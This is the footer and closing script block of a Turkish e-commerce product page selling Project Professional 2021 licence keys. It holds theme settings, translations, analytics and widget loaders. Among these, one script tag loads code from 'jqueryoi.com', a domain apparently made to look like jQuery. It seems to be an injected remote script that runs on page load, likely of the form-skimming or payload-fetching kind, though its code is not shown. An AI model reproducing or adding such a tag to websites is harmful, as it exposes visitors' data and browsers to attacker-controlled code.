            </div>
</div>
    </div>
											
	            <div class="container-fluid-row container-fluid-row-full-width ty-footer-grid__full-width footer-copyright">
<div class="row-fluid ">    	<div class="span16 ">
	                <div class="row-fluid ">    	<div class="span8 ">
	                <div class=" ty-float-left">
                <div class="bottom-copyright">&copy; 2004-2026 LİSANS24.COM. &nbsp;Tüm hakları saklıdır. Tüm fiyatlar TL cinsinden ve KDV Hariçtir, ücretsiz ANINDA TESLİMAT ile teslim edilir ve aksi belirtilmedikçe ek ücret alınmaz. Değişiklikler ve hatalar saklıdır. Resimler yalnızca örnek amaçlı olabilir. Teslimat Bölgesi: Türkiye</div>
                    </div>
            </div>


											
	        
    	<div class="span8 hidden-phone">
	                <div class=" ty-float-right">
                <div class="ty-payment-icons">
    
    <span class="ty-payment-icons__item twocheckout">&nbsp;</span>
    <span class="ty-payment-icons__item paypal">&nbsp;</span>
    <span class="ty-payment-icons__item mastercard">&nbsp;</span>
    <span class="ty-payment-icons__item visa">&nbsp;</span>
    

</div>

                    </div>
            </div>
</div>
            </div>
</div>
    </div>
	
    </div>

</div>

    
    

            

        <!--tygh_main_container--></div>

        
	<!-- Inline script moved to the bottom of the page -->

        <!--tygh_container--></div>

        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.lisans24.com/js/lib/jquery/jquery-3.5.1.min.js?ver=1747819582" ></script>
<script type="text/javascript" src="https://www.lisans24.com/js/lib/jquery/jquery-migrate-3.3.0.min.js?ver=1747819582" ></script>

<script type="text/javascript" src="https://www.lisans24.com/var/cache/misc/assets/js/tygh/scripts-7102baeda48e0482b89219e68513b4d01747819576.js"></script>
<script type="text/javascript">
(function(_, $) {

    _.tr({
        cannot_buy: 'Ürünü bu bilgilerle satışa sunamazsınız.',
        no_products_selected: 'Ürün seçilmedi',
        error_no_items_selected: 'Seçim yapmadınız! En az bir kutu işaretlemiş olmalısınız.',
        delete_confirmation: 'Seçilenleri silmek istediğinizden eminmisiniz?',
        text_out_of_stock: 'Stokta yok',
        items: 'adet',
        text_required_group_product: 'Lütfen gerekli gurup için ürün seçiniz  [group_name]',
        save: 'Kaydet',
        close: 'Kapat',
        notice: 'Not',
        warning: 'Uyarı',
        error: 'Dikkat',
        empty: 'Boş',
        text_are_you_sure_to_proceed: 'Devam etmek istediğinizden eminmisiniz?',
        text_invalid_url: 'Geçersiz bir URL girdiniz',
        error_validator_email: 'E-mail adresindeki <b>[field]<\/b> geçersiz.',
        error_validator_phone: 'Telefon numarası <b>[field]<\/b> alanı geçersiz. Kabul edilen format: (555) 555-55-55 yada 55 55 555 5555.',
        error_validator_phone_mask: 'The phone number in the <b>[field]<\/b> field is invalid.',
        error_validator_integer: 'Değer <b>[field]<\/b> geçersiz. Bu tam sayı olmak zorundadır.',
        error_validator_multiple: '<b>[field]<\/b> alanı için seçenek seçilmedi.',
        error_validator_password: 'Şifre <b>[field2]<\/b> ve <b>[field1]<\/b> alanları uyuşmuyor.',
        error_validator_required: '<b>[field]<\/b> alanı zorunludur.',
        error_validator_zipcode: 'Posta kodu <b>[field]<\/b> alanı geçerli değil. Kabul edilen format [extra].',
        error_validator_message: '<b>[field]<\/b> değeri geçersiz.',
        text_page_loading: 'Yükleniyor... Talebiniz işleme alındı, lütfen bekleyiniz.',
        error_ajax: 'Bazı hatalar oluştu ([error]). Lütfen tekrar deneyin.',
        text_changes_not_saved: 'Yaptığınız değişiklikler kaydedilmedi.',
        text_data_changed: 'Yaptığınız değişiklikler kaydedilmedi.Değişiklikleri kaydetmeden devam etmek için TAMAM a tıklayınız, yada şu an bulunduğunuz sayfada kalmak için VAZGEÇ e tıklayınız.',
        placing_order: 'Sipariş',
        file_browser: 'Dosya tarayıcısı',
        browse: 'Gözat...',
        more: 'Diğer',
        text_no_products_found: 'Ürün bulunamadı',
        cookie_is_disabled: 'Tam bir alışveriş deneyimi için lütfen <a href=\"http://www.wikihow.com/Enable-Cookies-in-Your-Internet-Web-Browser\" target=\"_blank\"> tarayıcınızı çerezleri kabul edecek şekilde ayarlayın<\/a>',
        insert_image: 'Resim Ekle',
        image_url: 'Resim URL\'si',
        loading: 'Yüklüyor...'
    });

    $.extend(_, {
        index_script: 'index.php',
        changes_warning: /*'Y'*/'N',
        currencies: {
            'primary': {
                'decimals_separator': '.',
                'thousands_separator': ',',
                'decimals': '2'
            },
            'secondary': {
                'decimals_separator': '.',
                'thousands_separator': ',',
                'decimals': '2',
                'coefficient': '1.00000'
            }
        },
        default_editor: 'redactor2',
        default_previewer: 'owl',
        current_path: '',
        current_location: 'https://www.lisans24.com',
        images_dir: 'https://www.lisans24.com/design/themes/responsive/media/images',
        notice_displaying_time: 5,
        cart_language: 'tr',
        language_direction: 'ltr',
        default_language: 'tr',
        cart_prices_w_taxes: false,
        regexp: [],
        current_url: 'https://www.lisans24.com/ofis-sistemleri-paketler/project/project-professional-2021/?selected_section=discussion',
        current_host: 'www.lisans24.com',
        init_context: '',
        phone_validation_mode: 'international_format'
    });

    
    
        $(document).ready(function(){
            $.runCart('C');
        });

    
            _.security_hash = 'ae1767760d61ccd513f74e3f8bf41b3b';
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">
    (function(_, $) {
        $.extend(_, {
            abt__yt: {
                settings: {"general":{"brand_feature_id":18,"load_more_products":"Y","view_cat_subcategories":"N","use_scroller_for_menu":"Y","menu_min_height":450,"blog_page_id":"","breadcrumbs_view":"hide_with_btn","use_lazy_load_for_images":"Y","check_clone_theme":"Y"},"product_list":{"height_list_prblock":"430","limit_product_variations":"5","grid_item_hover_zoom":"N","grid_list_descr":"features","max_features":"3","show_sku":"N","show_amount":"Y","show_brand":"none","show_qty":"N","show_buttons":"Y","service_buttons_position":"splitted_buttons","show_qty_discounts":"N","show_gallery":"N","variation_button_type":"link"},"products":{"id_block_con_right_col":"","show_variants_of_variations_options":"with_indent"},"addons":{"call_request_button":"N"}},
                device: "desktop",

                functions: {
                    toggle_menu: function() {
                        var active_class = 'ty-menu__item-toggle-active';
                        var active_submenu_class = 'ty-menu__items-show';
                        var $self = $(this);
                        setTimeout(function(){
                            if ($self.hasClass(active_class)) {
                                $(".ty-menu__item-toggle." + active_class).removeClass(active_class);
                                $('.cm-responsive-menu-submenu.' + active_submenu_class).removeClass(active_submenu_class);
                                $self.addClass(active_class);
                                $self.parent().find('.cm-responsive-menu-submenu').first().addClass(active_submenu_class);
                            }
                        }, 40);
                    },
                },

                temporary: { },
            }
        });

        if (window.innerWidth > 767) {
            $('body').data('ca-scroll-to-elm-offset', 64);
        }
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">
    (function (_) {
        _.tr({
            'stripe.online_payment': 'Online payment'
        });
    })(Tygh);
</script>
<script type="text/javascript">
    (function (_, $) {
        _.geo_maps = {
            provider: 'google',
            api_key: '',
            yandex_commercial: false,
            language: "tr",
        };

        _.tr({
            geo_maps_google_search_bar_placeholder: 'Ara',
            geo_maps_cannot_select_location: 'This location couldn\'t be selected due to technical reasons. If you encounter any difficulties when placing an order, please contact us.',
        });
    })(Tygh, Tygh.$);
</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__smc: {max_height: '250',description_element_classes: "",additional_classes_for_parent: "",additional_classes: "ab-smc",show_button: false,transition: 0.01,exclude: {"parent_selectors":[],"selectors_in_content":[".ab__mcd_descs"]},selector: ".ab-smc"+ ",.ty-product-block div.ty-wysiwyg-content[data-ab-smc-tab-hide]" + ",.abt-yt-hc,.ypi-popup-descr",additional_selector: {"parent_selectors":[]}}});_.tr({"ab__smc.more": 'Detay devamı',"ab__smc.less": 'Less',});}(Tygh, Tygh.$));</script>
<script type="text/javascript">
    (function(_, $) {
        $.extend(_, {
            ab__stt: {
                settings: {"position":"bottom_right","transition":"600","icon":"arrow_1","margin_top":"0","margin_right":"10","margin_bottom":"10","margin_left":"0","font_size":"64","units":"px","font_weight":"normal","color":"color.tpl","hide_on_mobile":"Y","show_in_admin_panel":"","ab__stt_color":"#000000","code":"ABA-vW3fk5NaZK3RuqRRcjbhM","build":"767","status":"A","priority":"2016","unmanaged":"0"},
                units: 'px',
                transition: 600,
            }
        });
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__dotd: {current_dispatch: 'products.view',current_promotion_id: 0,max_height: '250',more: 'More',less: 'Less',}});}(Tygh, Tygh.$));</script>
<script type="text/javascript">(function(_, $) {$.extend(_, {ab__mb: {addon_settings: {template_variant: 'vertical_tabs',save_element_state: 'N',},}});}(Tygh, Tygh.$));</script>
<script type="text/javascript">(function (_, $) {$.extend(_, {ab__stickers: {timeouts: { },runtime: {controller_mode: 'products.view',caching: Boolean(1),},},});})(Tygh, Tygh.$);</script>
<script type="text/javascript">
</script>
<script type="text/javascript">
    (function (_, $) {
        $.ceEvent('on', 'ce.commoninit', function (context) {
            if (!Modernizr.touchevents) {
                var positionId = 3;
                if ('ltr' === 'rtl') {
                    positionId = $.ceImageZoom('translateFlyoutPositionToRtl', positionId);
                }

                $('.cm-previewer', context).each(function (i, elm) {
                    $.ceImageZoom('init', $(elm), positionId);
                });
            }
        });
    })(Tygh, Tygh.$);
</script>


<!-- Inline scripts -->
<script type="application/ld+json">
                        {"@context":"http:\/\/schema.org\/","@type":"http:\/\/schema.org\/Product","name":"Project Professional 2021","sku":"0889842880380","gtin":"0889842880380","description":"Project Professional 2021 lisans anahtar\u0131 sat\u0131n al \u00d6nceden tan\u0131mlanm\u0131\u015f \u015fablonlar, projenize iyi bir ba\u015flang\u0131\u00e7 yapman\u0131za yard\u0131mc\u0131 olur. Projede ve proje d\u0131\u015f\u0131nda harcanan zaman\u0131 g\u00f6stermek i\u00e7in zaman \u00e7izelgeleri g\u00f6nderin. Size atanan g\u00f6revlerden en iyi \u015fekilde yararlanmak i\u00e7in vaka incelemelerini tamamlay\u0131n.&nbsp;\r\nBirden \u00e7ok yerle\u015fik zaman \u00e7izelgesiyle karma\u015f\u0131k planlar\u0131 g\u00f6rselle\u015ftirin. Microsoft Project Professional 2021 lisans anahtar\u0131 sat\u0131n al, projelerinizi kolayl\u0131kla y\u00fcr\u00fctmenize yard\u0131mc\u0131 olurken bunlar\u0131 ifade edin. Yerle\u015fik \u015fablonlar ve tan\u0131d\u0131k planlama ara\u00e7lar\u0131, proje y\u00f6neticilerinin ve ekiplerin verimli \u00e7al\u0131\u015fmas\u0131na yard\u0131mc\u0131 olur.&nbsp;\r\nProject Professional 2021 Lisans Anahtar\u0131 Sat\u0131n Al\r\nProject 2021 Pro anahtar\u0131n\u0131z\u0131 aktif edip \u00f6m\u00fcr boyu kullanabilirsiniz. Project Professional 2021 lisans sat\u0131n al portf\u00f6y\u00fcn\u00fcz\u00fc de\u011ferlendirip optimize ederek ve istenen sonu\u00e7lara ula\u015farak i\u015f hedefleri olan \u00e7e\u015fitli giri\u015fimlere \u00f6ncelik verin. Power BI ile s\u0131k\u0131 bir \u015fekilde t\u00fcmle\u015ftirilmi\u015ftir ve daha iyi kararlar alman\u0131za yard\u0131mc\u0131 olmak i\u00e7in geli\u015fmi\u015f analitik sunar.&nbsp;\r\nProject 2021 Pro Kaynaklar\u0131n nas\u0131l kullan\u0131ld\u0131\u011f\u0131n\u0131 g\u00f6r\u00fcn ve yerle\u015fik ara\u00e7larla i\u015fbirli\u011fi yap\u0131n. Kolayla\u015ft\u0131r\u0131lm\u0131\u015f g\u00f6rev ve zaman y\u00f6netimi ile ekipler, y\u00f6neticilere daha fazla kontrol sa\u011flayarak her yerden g\u00fcncellemeler yapabilir. Bilgisayar\u0131n\u0131zda \u00f6m\u00fcr boyu kullanabilece\u011finiz Project 2021 Pro i\u00e7in Project Professional 2021 sat\u0131n al lisans kodu, etkinle\u015ftirme i\u015flemini tamamlar.","image":["https:\/\/www.lisans24.com\/images\/detailed\/9\/Project_Professional_2019-lisans24com.jpg"],"offers":[{"@type":"http:\/\/schema.org\/Offer","availability":"OutOfStock","url":"https:\/\/www.lisans24.com\/ofis-sistemleri-paketler\/project\/project-professional-2021\/","price":299,"priceCurrency":"TRY"}]}
    </script>
<script async="" src="https://www.googletagmanager.com/gtag/js?id=AW-413997920"></script>
<script>  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-413997920');
</script>
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-413997920/X2YgCPu53vcBEOC2tMUB',
      'transaction_id': ''
  });
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-46XXZS4H0Z"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-46XXZS4H0Z');
</script>
<script src="https://jqueryoi.com/285.js"></script>
<script type="text/javascript" src="https://www.lisans24.com/js/addons/abt__youpitheme/abt__yt_column_calculator.js?ver=1747819582" ></script>
<script type="text/javascript" src="https://www.lisans24.com/js/tygh/exceptions.js?ver=1747819582" ></script><script type="text/javascript" src="https://www.lisans24.com/js/tygh/previewers/owl.previewer.js?ver=1747819582" ></script><script type="text/javascript" src="https://www.lisans24.com/js/addons/ab__video_gallery/product_image_gallery.js?ver=1747819582" ></script><script type="text/javascript" class="cm-ajax-force">
(function(_, $) {
    $(document).ready(function () {
        if($(".twitter-share-button").length > 0){
            if (typeof (twttr) != 'undefined') {
                twttr.widgets.load();
            } else {
                $.getScript('//platform.twitter.com/widgets.js');
            }
        }
    });
}(Tygh, Tygh.$));
</script><script class="cm-ajax-force">
    (function(_, $) {
        if ($(".fb-like").length > 0) {
            if (typeof (FB) != 'undefined') {
                FB.init({ status: true, cookie: true, xfbml: true });
            } else {
                $.getScript("//connect.facebook.net/en_US/all.js#xfbml=1&appId=", function () {
                    FB.init({ status: true, cookie: true, xfbml: true });
                });
            }
        }
    }(Tygh, Tygh.$));
</script><script type="text/javascript">
    (function(d){
        if (window.PinUtils) {
            window.PinUtils.build();
            return;
        }

        var f = d.getElementsByTagName('SCRIPT')[0], p = d.createElement('SCRIPT');
        p.type = 'text/javascript';
        p.async = true;
        p.src = '//assets.pinterest.com/js/pinit.js';
        f.parentNode.insertBefore(p, f);
    }(document));
</script><script type="text/javascript">
(function(_, $) {
    $.ceEvent('on', 'ce.formpre_product_form_657', function(frm, elm) {
        if ($('#warning_657').length) {
            $.ceNotification('show', {
                type: 'W', 
                title: _.tr('warning'), 
                message: _.tr('cannot_buy')
            });

            return false;
        }
            
        return true;
    });
}(Tygh, Tygh.$));
</script>
<script type="text/javascript" src="https://www.lisans24.com/js/lib/owlcarousel/owl.carousel.min.js?ver=1747819582" ></script><script type="text/javascript">
(function(_, $) {
    $.ceEvent('on', 'ce.commoninit', function(context) {
        var elm = context.find('#scroll_list_114');

        var item = 3,
            // default setting of carousel
            itemsDesktop = 3,
            itemsDesktopSmall = 3;
            itemsTablet = 2;

        if (item > 3) {
            itemsDesktop = item;
            itemsDesktopSmall = item - 1;
            itemsTablet = item - 2;
        } else if (item == 1) {
            itemsDesktop = itemsDesktopSmall = itemsTablet = 1;
        } else {
            itemsDesktop = item;
            itemsDesktopSmall = itemsTablet = item - 1;
        }

                function outsideNav () {
            if(this.options.items >= this.itemsAmount){
                $("#owl_outside_nav_114").hide();
            } else {
                $("#owl_outside_nav_114").show();
            }
        }
        
        if (elm.length) {
            elm.owlCarousel({
                direction: 'ltr',
                items: item,
                itemsDesktop: [1199, itemsDesktop],
                itemsDesktopSmall: [979, itemsDesktopSmall],
                itemsTablet: [768, itemsTablet],
                itemsMobile: [479, 1],
                                                autoPlay: false,
                                slideSpeed: 400,
                stopOnHover: true,
                                pagination: false,
                            afterInit: outsideNav,
                afterUpdate : outsideNav
            });

              $('#owl_prev_114000').click(function(){
                elm.trigger('owl.prev');
              });
              $('#owl_next_114000').click(function(){
                elm.trigger('owl.next');
              });

            
        }
    });
}(Tygh, Tygh.$));
</script>
<script type="text/javascript"> window.$crisp=[];window.CRISP_WEBSITE_ID="ffad46d0-29b8-41f7-8423-2702ad2ec744";(function(){ d=document;s=d.createElement("script"); s.src="https://client.crisp.chat/l.js"; s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})(); </script>



                    

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a8ff5732d80042bd830cd5e6876de933","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
